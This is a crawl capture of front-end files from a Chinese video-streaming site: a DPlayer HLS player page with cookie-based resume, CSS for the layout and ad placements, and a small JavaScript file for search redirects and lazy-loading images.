="https://hm.baidu.com/hm.js?ea9e21faf63446b3ea66cb8bdf4089c9"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script><script src="/template/jsav/statics/js/bootstrap.bundle.min.js"></script><script src="/template/jsav/statics/js/seo.js"></script><div id="ppap"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3c2fc9f4be6f4e01ab5004ed5109656f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yyzhengkai.com/addons/dplayer/?url=https://lsbbf5.com/20250123/OP0rtNJD/index.m3u8
body_size: 1701
content:
<!DOCTYPE html>
<html lang="zh-cmn-Hans">
  <head>
    <title>Dplayer播放器 爱资源</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="Content-language" content="zh-CN">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="pragma" content="no-cache">
    <meta name="referrer" content="no-referrer" />
    <meta http-equiv="Access-Control-Allow-Origin" content="*" />
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
    <link rel="stylesheet" href="./static/DPlayer.min.css">
    <script type="text/javascript" src="./static/hls.min.js"></script>
    <script type="text/javascript" src="./static/DPlayer.min.js"></script>
    <script src="./static/jquery.min.js"></script>
    <style type="text/css">html,body{height:100%;margin:0;padding:0;overflow:hidden;text-align:center;background:#181818} *{margin:0;border:0;padding:0;text-decoration:none} #video{height:100%} .dplayer-logo{max-width:150px;max-height:50px;left:auto;right:5%;top:5%}</style>
  </head><body>
<div id="video"></div>
<script type="text/javascript">
var urls = "https://lsbbf5.com/20250123/OP0rtNJD/index.m3u8";
var jump = "";
var dp = new DPlayer({
    container: document.getElementById('video'),
    theme: '#4C8FE8', 
    volume: 0.8,autoplay: true,    video: {
	    url: urls,type: 'auto',
		defaultQuality: 0
	}
	});
dp.on("fullscreen",function() {
    dp.notice("全屏已开启");
});
dp.on("fullscreen_cancel",function() {
    dp.notice("全屏已关闭");
});
</script>
<script type="text/javascript">
        var cookie = {
          'set': function(name, value, days) {
            var exp = new Date();
            exp.setTime(exp.getTime() + days * 24 * 60 * 60 * 1000);
            var arr = document.cookie.match(new RegExp('(^| )' + name + '=([^;]*)(;|$)'));
            document.cookie = name + '=' + escape(value) + ';path=/;expires=' + exp.toUTCString();
          },
          'get': function(name) {
            var arr = document.cookie.match(new RegExp('(^| )' + name + '=([^;]*)(;|$)'));
            if (arr != null) return unescape(arr[2]);
          },
          'put': function(urls) {
            var cookie = urls.replace(/[^a-z]+/ig, '');
            var cookie = cookie.substring(cookie.length - 32);
            return cookie;
          }
        }
        dp.on('loadeddata',function() {
          cookie.get(urls) ? dp.seek(cookie.get(urls)) : dp.notice("视频已就绪");
          dp.on('timeupdate',function() {
            if (cookie) cookie.set(urls, dp.video.currentTime, 30);
          });
        });
        dp.on('ended',function() {
          dp.notice("视频播放已结束");
          if (jump != '') {
            top.location.href = jump;
          }        });
</script>  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3c2fc9f4be6f4e01ab5004ed5109656f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.yyzhengkai.com/template/jsav/statics/css/style.css
body_size: 2263
content:
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    background-color: #fff;
}

html,
body {
    overflow-x: hidden;
}

header {
    background-color: #007bff;
    color: white;
    padding: 10px 20px;
}

header nav ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

header nav ul li {
    display: inline;
    margin-right: 15px;
}

header nav ul li a {
    color: white;
    text-decoration: none;
}

footer {
    text-align: center;
    padding: 10px 0;
    background-color: #343a40;
    color: white;
    margin-top: 20px;
}

/* 头部导航栏的微调 */
.navbar {
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}

.navbar-brand img {
    margin-right: 10px;
}

.navbar-nav .dropdown-menu {
    border-radius: 8px;
}

.navbar-nav .dropdown-item {
    transition: background-color 0.3s ease;
}

.navbar-nav .dropdown-item:hover {
    background-color: #f8f9fa;
}

/* 搜索框样式微调 */
.form-control {
    border-radius: 25px;
    padding: 0.5rem 1rem;
}

.btn-outline-primary {
    border-radius: 25px;
    padding: 0.5rem 1rem;
}

.input-diy {
    width: 75%;
}

.form-diy {
    justify-content: center;
}

.ul-diy {
    width: 50%;
}

.no-static {
    position: absolute !important;
}


.video-section {
    margin-bottom: 2rem;
}

.section-title {
    /*color: #fff;*/
    font-weight: bold;
    font-size: 1.25rem;
}

.card {
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    transition: transform 0.2s ease;
}

.card:hover {
    transform: scale(1.05);
}

.container {
    max-width: 1200px;
    /* 最大宽度 */
    /*padding-left: 5px; !* 左侧内边距 *!*/
    /*padding-right: 5px; !* 右侧内边距 *!*/
    /*margin: 0 auto; !* 居中对齐 *!*/
}

/* PC端图片高度 */
.card-img-top {
    height: 200px;
    /* 固定高度 */
    object-fit: cover;
    /* 裁剪图片，保持比例 */
    width: 100%;
    /* 宽度填满容器 */
}

/* 移动端图片高度 */
@media (max-width: 768px) {
    .card-img-top {
        height: 120px;
        /* 移动端高度 */
    }
}


/* 视频标题样式 */
.card-title {
    overflow: hidden;
    /* 隐藏溢出内容 */
    text-overflow: ellipsis;
    /* 超出部分显示省略号 */
    white-space: nowrap;
    /* 单行显示 */
    font-size: 14px;
    /* 调整文字大小 */
    line-height: 1.5;
    /* 行高 */
    margin-bottom: 0;
    /* 去掉下方的多余间距 */
}

/* 卡片整体对齐调整 */
.card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    /* 保持标题和按钮之间的间距 */
    height: 100%;
}

a {
    text-decoration: none;
    /* 去掉链接下划线 */
    color: inherit;
    /* 继承文字颜色 */
}

a:hover .card {
    transform: scale(1.03);
    /* 鼠标悬停时放大 */
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
    /* 添加阴影 */
}

.card-title {
    margin-bottom: 0;
    /* 去掉标题的多余间距 */
}

.badge {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #007bff;
    color: #fff;
    padding: 5px 10px;
    border-radius: 5px;
    font-size: 12px;
    font-weight: bold;
}

/* 分页样式 */
.pagination {
    flex-wrap: wrap;
    /* 允许分页按钮自动换行 */
}

.pagination .page-item {
    margin: 2px;
}

.pagination .page-item .page-link {
    color: #007bff;
    border-radius: 4px;
    padding: 8px 12px;
}

.pagination .page-item.active .page-link {
    background-color: #007bff;
    color: white;
    border: none;
}

.pagination .page-item.disabled .page-link {
    color: #6c757d;
    pointer-events: none;
    cursor: not-allowed;
}


/* 外层容器，保持全宽 */
.video-player {
    width: 100%;
    max-width: 1200px;
    /* PC端最大宽度 */
    margin: 0 auto;
    /* 居中显示 */
    padding: 0;
    /* 确保没有内边距 */
    overflow: hidden;
    /* 禁止内容溢出 */
}

/* 响应式 iframe 样式 */
.responsive-iframe {
    display: block;
    width: 100%;
    height: 400px;
    /* 默认高度 */
    border: none;
    /* 去掉边框 */
    overflow: hidden;
    /* 禁止内容超出 */
    margin: 0;
    /* 去掉外边距 */
    padding: 0;
    /* 去掉内边距 */
}

/* PC端样式（宽度 >= 992px） */
@media (min-width: 992px) {
    .responsive-iframe {
        height: 600px;
        /* PC端更高的视频区域 */
    }
}

/* 移动端样式（宽度 <= 768px） */
@media (max-width: 768px) {
    .responsive-iframe {
        height: 245px;
        /* 移动端的高度 */
    }
}

/* 外部容器，限制字幕的显示区域 */
.marquee-container {
    position: fixed;
    bottom: 0;
    width: 100%;
    background-color: #222;
    /* 底部背景颜色 */
    color: #fff;
    /* 字体颜色 */
    overflow: hidden;
    /* 隐藏超出的文字 */
    white-space: nowrap;
    /* 禁止换行 */
    border-top: 2px solid #555;
    /* 增加顶部边框 */
    padding: 5px 0;
    /* 上下内边距 */
    z-index: 999;
    /* 保证在 footer 之上 */
}

/* 滚动字幕 */
.marquee {
    display: inline-block;
    will-change: transform;
    /* 优化动画性能 */
    animation: scroll-left 29s linear infinite;
    /* 滚动动画 */
}


/* 动画效果 */
@keyframes scroll-left {
    from {
        transform: translateX(110%);
        /* 从右侧开始 */
    }

    to {
        transform: translateX(-110%);
        /* 滚动到左侧消失 */
    }
}

/* 悬停时暂停动画 */
.marquee:hover {
    animation-play-state: paused;
    /* 暂停动画 */
}

/* 链接样式 */
.marquee a {
    margin-right: 50px;
    /* 每段文字的间距 */
    font-size: 16px;
    /* 字体大小 */
    font-weight: bold;
    /* 加粗 */
    color: #fff;
    /* 链接颜色 */
    text-decoration: none;
    /* 去掉下划线 */
    transition: color 0.3s;
    /* 悬停时的颜色变化 */
}

/* 悬停时链接样式 */
.marquee a:hover {
    color: #00bfff;
    /* 鼠标悬停时的高亮颜色 */
}

/* Footer 的预留空间 */
footer {
    padding-bottom: 36px;
    /* 留出滚动字幕的高度 */
}

--- FILE ---
content_type: text/css
request_url: http://www.yyzhengkai.com/template/jsav/statics/css/style2.css
body_size: 1725
content:
.banner-ad {
    width: 100%; /* 宽度默认占满容器 */
    display: flex;
    justify-content: center; /* 内容居中 */
    margin: 1px 0; /* 上下间距 */
}

.banner-ad a {
    display: block; /* 链接块 */
}

.adHF{
    width: 1200px; /* 最大宽度，与视频列表对齐 */
    height: 60px; /* 保持图片比例 */
}

.adHF1 {
    width: 1200px; /* 最大宽度，与视频列表对齐 */
    height: 120px; /* 保持图片比例 */
}
/* 移动端样式：固定高度为80px，图片完整显示 */
@media (max-width: 768px) {
    .adHF {
        height: 40px; /* 固定高度为80px */
        width: 100vw; /* 宽度自适应 */
    }
    .adHF1 {
        height: 80px; /* 固定高度为80px */
        width: 100vw; /* 宽度自适应 */
    }
}

/* 容器 */
.ad-container {
    max-width: 1200px;
    margin: auto;
    display: block;
    box-sizing: border-box;
}

@media screen and (max-width: 750px) {
    .menu {
        margin: 0px 0 0;
        border-radius: 0;
        padding: 0;
        width: 100%;
    }
}
.menu-wrap dl {
    margin: auto;
    display: block;
    float: left;
    width: 100%;
    padding: 15px 0;
    background-color: #e5e5e5;
}
.menu-wrap dt {
    width: 8%;
    font-size: 20px;
    color: #000;
}
.menu-wrap dt, .menu-wrap dd {
    float: left;
    line-height: 40px;
    text-align: center;
}

@media screen and (max-width: 750px) {
    .menu dt {
        width: 14%;
        line-height: 70px;
        font-size: 14px;
    }
}
.menu-wrap dd {
    width: 11.5%;
    font-size: 16px;
}

@media screen and (max-width: 750px) {
    .menu-wrap dl {
        padding: 10px 0;
    }
}

.menu dl:first-child {
    border-top: 0;
}

.menu-wrap dt a {
    background: #e7cdaa;
    padding: 5px;
    border-radius: 10px;
    color: black;
    font-size: 16px;
}



.menu-wrap::after {
    content: "";
    display: table;
    clear: both;
}


@-webkit-keyframes hue {
	from {
		-webkit-filter: hue-rotate(0deg);
		-moz-filter: hue-rotate(0deg)
	}

	to {
		-webkit-filter: hue-rotate(-360deg);
		-moz-filter: hue-rotate(-360deg)
	}
}

/* 容器样式 */
.ad-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(66px, 1fr)); /* 每个最小66px，剩余空间均分 */
    gap: 4px; /* 广告之间的间距 */
    max-width: 1200px; /* 宽度与页面一致 */
    margin: 2px auto; /* 居中显示 */
    padding: 5px;
    background-color: #f5f5f5;
    border-radius: 8px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

@media screen and (max-width: 750px) {
    .menu-wrap dd {
        width: 21%;
        line-height: 30px;
        font-size: 14px;
    }
    /* 容器样式 */
    .ad-grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(55px, 1fr)); /* 每个最小66px，剩余空间均分 */
        gap: 4px; /* 广告之间的间距 */
        max-width: 85%; /* 宽度与页面一致 */
        margin: 2px 0; /* 居中显示 */
        padding: 5px;
        background-color: #fff;
        border-radius: 8px;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0);
    }
}

/* 样式 */
.ad-item {
    margin: 2px;
    text-align: center;
    border-radius: 8px;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

/* 图片样式 */
.ad-item img {
    width: 80%; /* 图片宽度80% */
    object-fit: contain; /* 保持图片比例 */
    border-radius: 10px;
    max-width: 80px;
}

/* 文字样式 */
.ad-item div {
    font-size: 10px ;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: bold;
    color: #f35626;
    background-image: -webkit-linear-gradient(92deg, #f35626, #7100ff);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    -webkit-animation: hue 10s infinite linear;
}

/* 鼠标悬停时的效果 */
.ad-item:hover {
    transform: translateY(-5px); /* 向上浮动 */
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
}

/* 响应式设计：移动端 */
@media (max-width: 768px) {
    .ad-item img {
        width: 100%; /* 图片宽度为100% */
    }
}



#ppap {
    position: relative;
    z-index: 9999;
}

.ppap {
    position: fixed;
    /*width: 100px; !* 固定宽度 *!*/
    /*height: 100px; !* 固定高度 *!*/
    z-index: 9999;
    cursor: pointer;
    transition: transform 0.3s ease;
}

.ppap:hover {
    transform: scale(1.1);
}

.ppap.zuo1 {
    top: 13%;
    right: 1%;
}

.ppap.zuo2 {
    top: 27%;
    right: 1%;
}

.ppap.zuo3 {
    top: 42%;
    right: 1%;
}

.ppap.zuo4 {
    top: 57%;
    right: 1%;
}

.ppap.zuo5 {
    top: 73%;
    right: 1%;
}

.ppap.xia1 {
    top: 88%;
    left: 5%;
}

.ppap.xia2 {
    top: 88%;
    left: 29%;
}

.ppap.xia3 {
    top: 88%;
    left: 53%;
}

.ppap.xia4 {
    top: 88%;
    left: 78%;
}


/* 图片样式，防止过大 */
.ppap img {
    width: 60px; /* 自适应父容器 */
    height: 60px; /* 自适应父容器 */
    border-radius: 10px; /* 图片圆角 */
}

/*dd > a{*/
/*    color: #fff;*/
/*}*/

--- FILE ---
content_type: application/javascript
request_url: http://www.yyzhengkai.com/template/jsav/statics/js/seo.js
body_size: 1068
content:
function redirectSearch() {
    const query = document.querySelector('input[name="q"]').value.trim();
    if (query) {
        const newUrl = `/search/${encodeURIComponent(query)}_1.html`;
        window.open(newUrl, '_self');
        return false;
    } else {
        alert("请输入搜索关键词！");
        return false;
    }
}

      document.addEventListener("DOMContentLoaded", function() {
    const lazyImages = document.querySelectorAll('.lazy');

    const options = {
        root: null, // 使用视口作为根
        rootMargin: '0px',
        threshold: 0.1 // 当 10% 的图片进入视口时触发加载
    };

    const observer = new IntersectionObserver((entries, observer) => {
        entries.forEach(entry => {
            if (entry.isIntersecting) {
                const img = entry.target;

                // 设置 src 属性
                img.src = img.getAttribute('data-src');

                // 加载完成后移除加载动画
                img.onload = () => {
                    // 这里可以添加其他逻辑，如移除加载指示符
                };

                // 加载失败时的处理
                img.onerror = () => {
                    console.error('Failed to load image:', img.getAttribute('data-src')); // 记录错误
                    img.src = '/template/summer_mmav/statics/img/error.png'; // 使用一个错误占位图像
                };

                observer.unobserve(img); // 取消观察
            }
        });
    }, options);

    lazyImages.forEach(image => {
        observer.observe(image); // 开始观察每个懒加载图片
    });
});


// document.addEventListener("DOMContentLoaded", function () {
//     const lazyImages = document.querySelectorAll("img.lazy");

//     if ("IntersectionObserver" in window) {
//         const observer = new IntersectionObserver((entries, observer) => {
//             entries.forEach(entry => {
//                 if (entry.isIntersecting) {
//                     const img = entry.target;
//                     img.src = img.dataset.src; // 将真实地址赋值给 src
//                     img.classList.remove("lazy");
//                     observer.unobserve(img);
//                 }
//             });
//         });

//         lazyImages.forEach(img => observer.observe(img));
//     } else {
//         // Fallback for older browsers
//         lazyImages.forEach(img => {
//             img.src = img.dataset.src;
//             img.classList.remove("lazy");
//         });
//     }
// });